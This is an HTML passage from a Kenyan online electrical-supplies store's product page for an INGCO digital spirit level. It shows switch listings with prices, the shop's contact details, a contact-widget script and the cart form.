		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-UniFi-48-Port-PoE-Pro-Switch-USW-Pro-48-POE-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Ubiquiti UniFi 48 Port PoE Pro Switch (USW-Pro-48-POE)" decoding="async" srcset="" data-srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-UniFi-48-Port-PoE-Pro-Switch-USW-Pro-48-POE-100x100.webp 100w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-UniFi-48-Port-PoE-Pro-Switch-USW-Pro-48-POE-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Ubiquiti UniFi 48 Port PoE Pro Switch (USW-Pro-48-POE)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>105,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh105,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>103,700.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh103,700.00.</span> <small class="woocommerce-price-suffix">Ex.VAT</small>
	</li>
<li>
	
	<a href="https://kenyaelectricalshop.co.ke/product/ubiquiti-usw-pro-max-16-poe-switch/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-USW-Pro-Max-16-PoE-Switch-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Ubiquiti USW-Pro-Max-16-PoE Switch" decoding="async" srcset="" data-srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-USW-Pro-Max-16-PoE-Switch-100x100.png 100w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-USW-Pro-Max-16-PoE-Switch-300x300.png 300w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-USW-Pro-Max-16-PoE-Switch-1024x1024.png 1024w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-USW-Pro-Max-16-PoE-Switch-150x150.png 150w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-USW-Pro-Max-16-PoE-Switch-768x768.png 768w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-USW-Pro-Max-16-PoE-Switch-250x250.png 250w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-USW-Pro-Max-16-PoE-Switch.png 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Ubiquiti USW-Pro-Max-16-PoE Switch</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>78,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh78,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>73,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh73,200.00.</span> <small class="woocommerce-price-suffix">Ex.VAT</small>
	</li>
</ul></div><div id="text-10" class="col pb-0 widget widget_text">			<div class="textwidget"><blockquote>
<h1><strong>Quick Access  </strong></h1>
</blockquote>
<ul>
<li>Custom made Cable Trunking and Cable Trays</li>
<li>Custom made Indoor and Outdoor Cabinets</li>
<li>Power Back Up Solutions</li>
<li>Simple  Solar solutions for Homes and Commercial areas</li>
</ul>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text">			<div class="textwidget"><blockquote>
<h1 class="ha-infobox-title alt-font"><strong>About Us ;</strong></h1>
</blockquote>
<p>Shop Quality Electrical, Electronics supplies in Kenya from top brands at amazing Discounted Prices we stock all your favorite Products. TDK Online Shop will guarantee Same-Day working day Shipping on all orders placed before 3:00pm Monday to Friday.<br />
We ship our products to all towns in Kenya including and Across East Africa: Juba Sudan, Kampala Uganda, Dar es Salaam Tanzania, Kigali Rwanda, Somalia</p>
</div>
		</div><div id="text-6" class="col pb-0 widget widget_text">			<div class="textwidget"><blockquote>
<h1><strong>Get in Touch </strong></h1>
</blockquote>
<p><strong>Mailing Address</strong></p>
<p>ke.tdksolutions@gmail.com | sales@tdk.co.ke</p>
<p><strong>Business Talk</strong></p>
<p>+254 717 492 458 | +254 705 061 598</p>
<p><strong>Address</strong></p>
<p>Kai Plaza, 4th Flr,Tom Mboya St, Nairobi</p>
</div>
		</div><div id="text-7" class="col pb-0 widget widget_text">			<div class="textwidget"><blockquote>
<h1>Info &amp; Quick links</h1>
</blockquote>
<div class="ha-infobox-text">
<p><a href="https://kenyaelectricalshop.co.ke/ordering-terms-and-conditions/">Ordering Terms and Conditions</a></p>
</div>
<div class="ha-infobox-text">
<p><a href="https://www.tdk.co.ke/returns-and-refunds-policy/">Returns and refunds Policy</a></p>
<p><a href="https://kenyaelectricalshop.co.ke/privacy-policy/">Privacy Policy</a></p>
</div>
</div>
		</div>		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-host-header-menu-container"><ul id="menu-host-header-menu" class="links footer-nav uppercase"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://kenyaelectricalshop.co.ke/cart-2/">Cart</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://kenyaelectricalshop.co.ke/checkout-2/">Checkout</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://kenyaelectricalshop.co.ke/my-account-2/">My account</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://kenyaelectricalshop.co.ke/electricals-electronics-online-store/">Electricals &#038; Electronics online Store</a></li>
<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3437"><a href="https://kenyaelectricalshop.co.ke/electrical-contractor-discounted-purchases/">Electrical Contractor -Discounted Purchases</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://kenyaelectricalshop.co.ke/ordering-terms-and-conditions/">Ordering Terms and Conditions</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://kenyaelectricalshop.co.ke/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://kenyaelectricalshop.co.ke/refunds-and-returns-policy/">Refunds and Returns Policy</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://kenyaelectricalshop.co.ke/contact-us-2/">Contact Us</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>TDK Solutions Limited</strong> Built In Nairobi Kenya Simbarank SEO      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://kenyaelectricalshop.co.ke/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="drilling-machines">Electric Drills</option><option value="electrical-cabling">Electrical Cabling</option><option value="electrical-fittings">Electrical Fittings</option><option value="electricals-power-tools">Electricals, Power &amp; Tools</option><option value="garden-tools">Garden Tools</option><option value="gasoline-equipments">Gasoline equipments</option><option value="grinders">Grinders</option><option value="hand-tools-equipments">Hand Tools &amp; Equipments</option><option value="home-appliances">Home Appliances</option><option value="intercoms-pbx-and-ip-phones">Intercoms PBX and IP Phones</option><option value="networking-equipment">Networking Equipment</option><option value="our-collections">Our Collections</option><option value="plumbing-tools">Plumbing Tools</option><option value="safety-tools-equipments">Safety Tools &amp; Equipments</option><option value="solar-lightnig">Solar &amp; Lightnig</option><option value="solar-solutions-products">Solar Solutions &amp; Products</option><option value="step-down-transformers">Step Down Transformers</option><option value="test-and-measurement-tools">Test and Measurement Tools</option><option value="ups-uninterruptible-power-supply">UPS &amp; Batteries</option><option value="water-sewage-pumps">Water &amp; Sewage Pumps</option><option value="welding-equipments">Welding Equipments</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Enter Keyword" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/">Fittings &#038; Cables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529"><a href="https://kenyaelectricalshop.co.ke/product-category/data-network-communication/">Data &amp; Communication</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530"><a href="https://kenyaelectricalshop.co.ke/product-category/cable-management/">Distribution</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-941"><a href="#">Power Tools</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="#">Solar</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://kenyaelectricalshop.co.ke/my-account-2/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/tdk254/" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:sales@tdk.co.ke" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:+254717492458" data-label="Phone" target="_blank" class="icon primary button circle tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
<li class="html custom html_top_right_text"><font size="4">Paybill >>> : 794746</font></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="arcontactus"></div>
                            <script src="https://kenyaelectricalshop.co.ke/wp-content/plugins/ar-contactus-1/res/js/jquery.contactus.min.js?version=1.8.8"></script>
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var arcuOptions;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('flipInY');
            jQuery('#arcu-callback-form').append('<input type="hidden" id="_wpnonce" name="_wpnonce" value="eca0553b84" /><input type="hidden" name="_wp_http_referer" value="/product/ingco-60cm-digital-spirit-level-hsl08060d/" />');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('flipInY');
            }, 1000);
                                                        });
        jQuery('#arcontactus').on('arcontactus.closeMenu', function(){
            arCuCreateCookie('arcumenu-closed', 1, 1);
        });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-11';
                                    arcItem.class = 'msg-item-phone';
            arcItem.title = "Sales ; +254 (0) 111 053530";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.href = 'tel:+254111053530';
                                    arcItem.color = '#FF1510';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-phone';
            arcItem.title = "Sales Desk; 0757077123";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.href = 'tel:+254757077123';
                                    arcItem.color = '#3EB891';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-12';
                                    arcItem.class = 'msg-item-phone';
            arcItem.title = "Office; +254717492458";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.href = 'tel:+254717492458';
                                    arcItem.color = '#2477FF';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp';
            arcItem.title = "Whatsapp Sales";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                            arcItem.href = 'https://wa.me/254757077123';
                                    arcItem.color = '#1EBEA5';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-10';
                                    arcItem.class = 'msg-item-whatsapp';
            arcItem.title = "WhatsApp Office";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                            arcItem.href = 'https://wa.me/254717492458';
                                    arcItem.color = '#000000';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope';
            arcItem.title = "Email us";
                        arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
                            arcItem.href = 'mailto:ke.tdksolutions@gmail.com';
                                    arcItem.color = '#FF643A';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-comment-dots-light';
            arcItem.title = "Direct SMS";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M128 216c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm128 0c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm128 0c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z"></path></svg>';
                            arcItem.href = 'sms:+254757077123';
                                    arcItem.color = '#5092E2';
            arcItems.push(arcItem);
                arcuOptions = {
            wordpressPluginVersion: '1.8.8',
                            buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                        drag: false,
            mode: 'regular',
            buttonIconUrl: 'https://kenyaelectricalshop.co.ke/wp-content/plugins/ar-contactus-1/res/img/msg.svg',
            showMenuHeader: false,
            menuHeaderText: "How would you like to contact us?",
            showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#00AB21',
                            buttonText: "Contact us",
                        buttonSize: 'large',
                            buttonIconSize: 24,
                        menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br/>We are call you back soon.',
            iconsAnimationSpeed: 600,
            iconsAnimationPause: 2000,
            callbackFormText: 'Please enter your phone number<br/>and we call you back soon',
            items: arcItems,
            ajaxUrl: 'https://kenyaelectricalshop.co.ke/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
            action: 'arcontactus_request_callback'
        };
                                    jQuery('#arcontactus').contactUs(arcuOptions);
                                                                        });
                                                                    </script>
<meta name="p:domain_verify" content="7e84059c246c26e15cf69d3638d31313"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZQNF3G5SLC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZQNF3G5SLC');
</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bd22770b16" /><input type="hidden" name="_wp_http_referer" value="/product/ingco-60cm-digital-spirit-level-hsl08060d/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://kenyaelectricalshop.co.ke/my-account-2/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
		<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="1016">
			<div class="sticky-add-to-cart__product type-product post-1016 status-publish first instock product_cat-test-and-measurement-tools has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
				<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="INGCO 60cm Digital Spirit Level – HSL08060D" decoding="async" />				<div class="product-title-small hide-for-small"><strong>INGCO 60cm Digital Spirit Level – HSL08060D</strong></div>
				
	
	<form class="cart" action="https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of INGCO 60cm Digital Spirit Level – HSL08060D">				<label class="screen-reader-text" for="quantity_697ea8c52d874">INGCO 60cm Digital Spirit Level – HSL08060D quantity</label>
		<input
			type="number"
						id="quantity_697ea8c52d874"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of INGCO 60cm Digital Spirit Level – HSL08060D">	</div>
	
		<button type="submit" name="add-to-cart" value="1016" class="single_add_to_cart_button button alt">Add to cart</button>

				<button type="submit" name="ux-buy-now" value="1016" class="ux-buy-now-button button primary ml-half">
			Buy now		</button>
			</form>

			<div class="div_evowap_btn">
